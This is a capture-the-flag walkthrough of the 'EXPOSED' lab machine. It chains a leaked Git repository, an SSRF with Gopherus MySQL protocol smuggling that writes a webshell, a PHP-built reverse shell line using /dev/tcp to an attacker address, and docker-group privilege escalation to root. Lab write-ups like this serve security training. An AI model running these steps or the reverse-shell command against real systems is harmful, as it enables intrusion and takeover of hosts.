Introduction

This write-up refers to the EXPOSED machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine which services are running in the background and which ports are open. Therefore, we will use a tool called nmap.

• Port 22 - SSH
• Port 80 - HTTP
We can start by looking at the website running on port 80:

After authentication attempts using default credentials such as admin:admin, and unsuccessful SQL Injection attempts to bypass authentication, we can adopt a new approach. The next step is to perform a fuzzing process to identify possible directories or relevant files that may expose sensitive information or provide additional access to the system.


As observed in the output of the ffuf tool, there is an exposed Git repository. To exploit this, we can use the git-dumper tool, which allows us to dump the contents of the repository.
https://github.com/carlosevieira/git-dumper

After dumping the repository, we can analyze the application’s source code. To make reading easier, it is recommended to open the directory in VS Code. When analyzing the file login.php, it is possible to identify credentials that allow access to the application.

When analyzing the code of search.php, we identified that it is vulnerable to Server-Side Request Forgery (SSRF).

Knowing this, we can return to the first step, which is logging into the application.
After logging into the application, it is possible to access the page search.php and insert a URL such as http://127.0.0.1:22 or http://127.0.0.1:3306. With this, we can identify which services are active locally, and it is possible to verify that the MySQL service is running in the local environment.

Based on this information, it is possible to exploit the vulnerability using a technique known as Protocol Smuggling, which allows direct interaction with the local MySQL service. This approach can be used to achieve Remote Code Execution (RCE). To facilitate this exploitation, we can use the tool indicated below:
https://github.com/tarunkant/Gopherus
After downloading the tool, we can follow the procedure illustrated to create a webshell. This webshell will be written to the /assets directory, which was identified during the fuzzing process as a location with write permissions.



After accessing the file wshell.php and providing the command id through the parameter ?0=, the server returns the corresponding output of the executed command.

Now we can use the code below to obtain a reverse shell:
<?php
$shell = "/bin/bash -c 'sh -i >& /dev/tcp/<vpn-ip>/4444 0>&1'";
echo urlencode($shell);


Netcat listener to receive the connection:
After passing the payload to the parameter ?0=, we obtain shell access:



Shell TTY
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm


By accessing the root directory /, we can obtain the first flag.

After capturing the first flag, it is necessary to escalate privileges to access the root flag. By executing the command id, we observe that the user belongs to the docker group. With this knowledge, it is possible to escalate privileges by mounting the host’s filesystem inside a container, allowing access to the /root directory and the final flag.

When executing the command docker images to list available images, we observe that there are no images present on the server. Therefore, it is necessary to download an image on our local machine and transfer it to the target server to proceed with privilege escalation.

After downloading the image, we use the command sudo docker save alpine > alpine.tar to save the image into a file. Then, we start a local HTTP server using Python to transfer the file to the target server.


With the image on the server, we can execute the command docker load < alpine.tar to load the image into Docker on the target server. After loading, we use the image to mount the host’s entire filesystem, allowing access to the /root directory where the final flag is located.
References:
https://blog.crowsec.com.br/ssrf-protocol-smuggling/
https://docs.docker.com/reference/cli/docker/image/save/
https://docs.docker.com/reference/cli/docker/image/load/
https://gtfobins.github.io/gtfobins/docker/

